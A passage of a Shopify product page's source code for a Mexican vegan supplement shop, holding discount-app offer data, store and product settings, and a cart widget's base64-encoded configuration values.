Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"}],"offer_product_data":[{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"discount_id":"1587553501411","enable_ends_at":false,"async_usage_count":0,"enable_combinations_products":true,"enable_combinations_shipping":true,"id":519118,"type":"bogo","created_at":"2025-10-20 18:40:51","updated_at":"2025-10-21 19:10:06"},{"title":"Aprovecha y Ahorra","description":"🌿Vegano.\n🍃Orgánico. 🛡️60 cápsulas. ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"29.7","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T18:24:27Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796494563","title":"Cola de pavo (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVO-Familia-RAW-1copia.jpg?v=1687377367"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo"}],"offer_product_data":[{"id":"7967796396259","title":"Chaga (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGA-Familia-RAW-1copia.jpg?v=1687377494"},"totalVariants":1,"variants":"ALL","handle":"chaga"}],"badge_label":"¡Oferta!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-46Q68B","discount_id":"1587551895779","enable_combinations_products":true,"enable_combinations_shipping":true,"id":519116,"type":"bogo","created_at":"2025-10-20 18:35:46","updated_at":"2025-10-21 19:54:01"},{"title":"Aprovecha y ahorra","description":"🌿Vegano.\n🍃Orgánico. 🛡️60 cápsulas. ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"29.7","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T18:24:27Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"}],"offer_product_data":[{"id":"7967796396259","title":"Chaga (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGA-Familia-RAW-1copia.jpg?v=1687377494"},"totalVariants":1,"variants":"ALL","handle":"chaga"}],"badge_label":"¡Oferta!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-I3PLR9","discount_id":"1587550847203","enable_combinations_products":true,"enable_combinations_shipping":true,"id":519115,"type":"bogo","created_at":"2025-10-20 18:32:27","updated_at":"2025-10-21 19:58:11"},{"title":"Aprovecha y ahorra","description":"🌿Vegano.\n🍃Orgánico. 🛡️60 cápsulas. ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"29.7","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","discount_code":"QIKIFY-YID28B","starts_at":"2025-10-20T18:24:27Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796396259","title":"Chaga (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGA-Familia-RAW-1copia.jpg?v=1687377494"},"totalVariants":1,"variants":"ALL","handle":"chaga"}],"offer_product_data":[{"id":"7967796494563","title":"Cola de pavo (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVO-Familia-RAW-1copia.jpg?v=1687377367"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo"}],"badge_label":"¡Oferta!","discount_id":"1587549405411","enable_ends_at":false,"async_usage_count":0,"enable_combinations_products":true,"enable_combinations_shipping":true,"id":519113,"type":"bogo","created_at":"2025-10-20 18:27:09","updated_at":"2025-10-21 19:58:32"},{"title":"Aproveha y ahorra","description":"🌱 Vegano | Órganico <br>\n😌 60 capsulas","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"29.7","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796461795","title":"Melena de León (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/MELENADELEON-Familia-RAW-1copia.jpg?v=1687377055"},"totalVariants":1,"variants":"ALL","handle":"melena-de-leon"}],"offer_product_data":[{"id":"7967796429027","title":"Cordyceps (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COR-DYCEPS-Familia-RAW-1copia.jpg?v=1687377098"},"totalVariants":1,"variants":"ALL","handle":"cordyceps"}],"discount_value_fixed":449,"badge_label":"¡Solo hoy!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-70O63K","discount_id":"1587548618979","id":519111,"type":"bogo","created_at":"2025-10-20 18:23:05","updated_at":"2025-10-21 19:53:05"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"29.7","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796429027","title":"Cordyceps (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COR-DYCEPS-Familia-RAW-1copia.jpg?v=1687377098"},"totalVariants":1,"variants":"ALL","handle":"cordyceps"}],"offer_product_data":[{"id":"7967796461795","title":"Melena de León (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/MELENADELEON-Familia-RAW-1copia.jpg?v=1687377055"},"totalVariants":1,"variants":"ALL","handle":"melena-de-leon"}],"discount_value_fixed":449,"badge_label":"¡Solo hoy!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-FAJ8B9","discount_id":"1587547472099","id":519108,"type":"bogo","created_at":"2025-10-20 18:19:55","updated_at":"2025-10-21 19:53:39"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796527331","title":"Kit MindMush","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/kit-reishi-melena-chaga.jpg?v=1687462948"},"totalVariants":1,"variants":"ALL","handle":"kit-nootropicos-rendimiento-mental"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Solo hoy!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-MPFUJN","discount_id":"1587544588515","id":519106,"type":"bogo","created_at":"2025-10-20 18:10:45","updated_at":"2025-10-21 22:01:39"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796560099","title":"Kit Shield","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/1_7a887317-63b2-4547-9310-714a96c0ad31.png?v=1687374551"},"totalVariants":1,"variants":"ALL","handle":"kit-inmunidad-sistema-inmune"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Compra ahora!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-Y3W3MM","discount_id":"1587543081187","id":519105,"type":"bogo","created_at":"2025-10-20 18:05:07","updated_at":"2025-10-21 22:01:22"},{"title":"Aprovecha y ahorra","description":"Nuestro Kit de Inicio es la manera perfecta  de probar todos los sabores de nuestra línea de nutrición deportiva antes de comprar una presentación más grande de tus favoritos. <br> Los sobres individuales son ideales para hidratar y recuperar donde sea que tu aventura te lleve.","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"9.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967795478755","title":"Ignition - Proteína Vegana Pre-Entreno con 5 g de carbs y maca","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/products/Quenut-Productos_0013_Ignition-Vainilla.jpg?v=1669939113"},"totalVariants":2,"variants":"ALL","handle":"ignition-proteina-vegana-pre-entreno-con-5-g-de-carbs-y-maca"}],"offer_product_data":[{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"discount_value_fixed":449,"badge_label":"¡Oferta!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-GPZZR4","discount_id":"1587541606627","id":519104,"type":"bogo","created_at":"2025-10-20 18:00:49","updated_at":"2025-10-21 22:02:06"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796625635","title":"Kit glow","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/ias-2023-06-23T103030.885.png?v=1687537861"},"totalVariants":1,"variants":"ALL","handle":"kit-glow-radiante-desde-el-interior"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Compra ahora!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-HPKRO1","discount_id":"1587540721891","id":519102,"type":"bogo","created_at":"2025-10-20 17:56:13","updated_at":"2025-10-21 22:02:26"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796625635","title":"Kit glow","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/ias-2023-06-23T103030.885.png?v=1687537861"},"totalVariants":1,"variants":"ALL","handle":"kit-glow-radiante-desde-el-interior"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Compra ahora!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-GV3RJ1","discount_id":"1587540263139","id":519101,"type":"bogo","created_at":"2025-10-20 17:53:34","updated_at":"2025-10-21 22:02:56"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967796691171","title":"Kit Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Oferta!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-O8ES8Z","discount_id":"1587539443939","id":519100,"type":"bogo","created_at":"2025-10-20 17:50:18","updated_at":"2025-10-21 22:03:15"},{"title":"Aprovecha y ahorra","description":"🌱 Mezcla de adaptógenos naturales <br>\n😌 Adaptogen blend <br>\n🌙 Sin azúcar ","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"17.8","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7984441196771","title":"Kit carbs y strength","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/products/Disenosintitulo-2022-12-21T135814.374.png?v=1671652995"},"totalVariants":16,"variants":"ALL","handle":"kit-carbs-strenght"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"discount_value_fixed":449,"badge_label":"¡Oferta!","enable_ends_at":false,"async_usage_count":0,"discount_code":"QIKIFY-2I68ZR","discount_id":"1587537838307","id":519098,"type":"bogo","created_at":"2025-10-20 17:43:08","updated_at":"2025-10-21 22:03:58"},{"title":"Aprovecha y ahorra","description":"🏋️🏋️🏋️","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"18","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ac2041","badge_text_color":"#ffffff","discount_code":"QIKIFY-LL1EWN","starts_at":"2025-10-20T17:28:55Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"offer_product_data":[{"id":"8159722340579","title":"Creatina Monohidratada Creapure® (90 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/QENUT-Frente-RAW-1.jpg?v=1699468607"},"totalVariants":1,"variants":"ALL","handle":"creatina-monohidratada-creapure"}],"discount_value_fixed":449,"badge_label":"¡Última unidad!","discount_id":"1587535937763","enable_ends_at":false,"async_usage_count":0,"id":519094,"type":"bogo","created_at":"2025-10-20 17:34:03","updated_at":"2025-10-21 22:04:16"},{"badge_label":"¡Solo hoy!","title":"Compra Mellow y llévate Reishi","description":"Obtén este producto por $399.00 <br>\nVegano, orgánico, 60 cápsulas. \n😌 🛡️⚖️🧘🏻♀️😴","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":true,"discount_type":"percentage","discount_value_percentage":"20","discount_method":"code","enable_once_per_order":true,"enable_limit_item":true,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#ae1e39","badge_text_color":"#ffffff","discount_code":"QIKIFY-M2ZEN7","starts_at":"2025-10-15T18:37:23Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_products":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"}],"offer_product_data":[{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"}],"discount_value_fixed":9,"discount_id":"1586123571427","enable_ends_at":false,"async_usage_count":0,"id":518112,"type":"bogo","created_at":"2025-10-15 18:47:24","updated_at":"2025-10-20 17:22:46"}],
      subscriptions: {"name":"boosterkit-shop_professional","kind":"subscription","conversion_revenue_expires_at":"2025-11-14T18:29:21.000000Z","over_capacity":false,"applied_shopify_plans":["affiliate","partner_test","professional"]},
      instanceConfig: {"boosterkit_settings":{"free_plan_active_entry":518320,"template":"default","embed_thumbnail_size":1,"popup_background_color":"#FFFFFF","popup_text_primary_color":"#000000","highlight_color":"#dd990e","button_primary_bg_color":"#f2e0c9","button_primary_text_color":"#000000","button_secondary_bg_color":"#dd990e","button_secondary_text_color":"#ffffff","reward_bar_measurement_unit":"amount","enable_empty_cart_reward_bar":true,"enable_recommendation_box":true,"recommended_rules":"random","reward_bar_priority":"order-goal,gift-goal,shipping-goal","popup_offer_priority_type":"random","popup_limit_offers":5,"repeater_value":30,"embed_bundle_layout":"vertical","embed_bogo_layout":"vertical","enable_promotion_badge":false,"bogo_display_type":"popup","bundle_display_type":"popup","volume_display_type":"embedded","upsurge_display_type":"popup","free_gift_display_type":"popup","cart_upsell_display_type":"popup"},"updated_at":"2025-11-10 16:38:37","created_at":"2025-10-15 18:29:21","config":null},
      version: 3,
      storeFrontAccessToken: "c13a0703a50a98b55832107c4025c850",
      generalTranslation: {"default":{"remove_button_text":"Eliminar","sold_out_button_text":"Agotado","pick_button_text":"Agregar al carrito","upgrade_button_text":"Upgrade","continue_shopping":"Continuar comprando","checkout_button_text":"Pagar","total_text":"Total:","item_text":"Unidades","selected_items_text":"{selected_items} seleccionado","common_error":"Error","not_enough_quantity_error":"Buy {quantity} more to get free gift.","free_offer_text":"GRATIS","grab_offer_button_text":"Continuar","bundle_button_text":"¡Lo quiero!","volume_button_text":"LO QUIERO","upsurge_button_text":"Acrualizar ahora","out_of_stock_button_text":"Fuera de stock","add_more_button_text":"Añadir {quantity} más","cart_widget_subtotal_original_text":"Subtotal (original)","cart_widget_subtotal_text":"Subtotal","cart_widget_discount_text":"Descuento","cart_widget_info_text":" Impuestos y envío calculados al final de tu compra","package_deal_reward_message":"Estás a {amount} para el descuento {discount}","package_deal_reward_label":"Package deal","package_deal_reward_done_message":"Felicitaciones desbloqueaste un descuento","buy_more_to_get_gift_text":"Compra <strong>{amount}</strong> más para obtener","promotion_badge_label":"Especial","free_gift_promotion_badge_label":"GRATIS","discount_toast_label":"Descuento aplicado","today_offer_label":"🔥 Ofertas de hoy","today_offer_description":"Solo por tiempo límitado. ¡Aprovecha ahora!","claim_button_text":"Lo quiero","today_offer_item_description":"Obtén <b>{offer_title}</b> por <strong>{discount} de descuento </strong> con {trigger_title}","today_offer_free_gift_description":"Get <b>{offer_title}</b> for <strong> FREE </strong> with {trigger_title}","day_label":"días","hour_label":"hrs","minute_label":"mins","second_label":"secs"}},
      bogoTranslation: 0,
      bundleTranslation: 0,
      orderGoalTranslation: 0,
      cartUpsellTranslation: 0,
      volumeTranslation: 0,
      freeGiftTranslation: 0,
      upsurgeTranslation: 0,
      shippingGoalTranslation: 0,
      giftGoalTranslation: 0,
      shop: {"plan_name":null,"plan_updated_at":null}
    }

    qbkStore = {
      productData: {},
      page: "product",
      currency: "MXN",
      moneyFormat: "$ {{amount_no_decimals}}",
      market: "12626788579",
      country: "MX",
      shop: "quenut1.myshopify.com",
      shopId: "66542567651",
      designMode: false,
      shopLocale: {
        iso_code: "es",
        primary: true,
        root_url: "/",
      }
    }

    qbkAtx = {};
    
      qbkAtx["7967795642595"] = {
        
      }
    


    

    
      

      window.qbkStore.handle = "post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate";
      window.qbkStore.productId = "7967795642595";
      window.qbkStore.selectedId = "43577713590499";
      window.qbkStore.productData["7967795642595"] = {
        id: "7967795642595",
        handle: "post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate",
        collections: [413222142179,413118464227,413207757027,413207691491,413439295715],
        tags: ["Hidratación","Nutrición deportiva","Rendimiento"],
        available: true,
        variants: [
          
            {
              id: 43577713590499,
              price: 109900,
              available: true,
            }
          ,
          
            {
              id: 43577713623267,
              price: 109900,
              available: true,
            }
          
          
        ],
      };
    

    
      
    
  
</script>


  <script src="https://cdn.shopify.com/extensions/019bd460-9965-7508-8d86-4b477def4b9b/boosterkit-322/assets/boosterkit-v2.js" defer="defer"></script>





  <style id="qikify-boosterkit-custom-style"></style>



  <script id="qikify-boosterkit-custom-script">QikifyBoosterKit = {
  bundleStayOnPage: true,
  renderCartContents: () => {
    window.upcartRefreshCart();
    window.upcartOpenCart();
  }
}</script>



</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
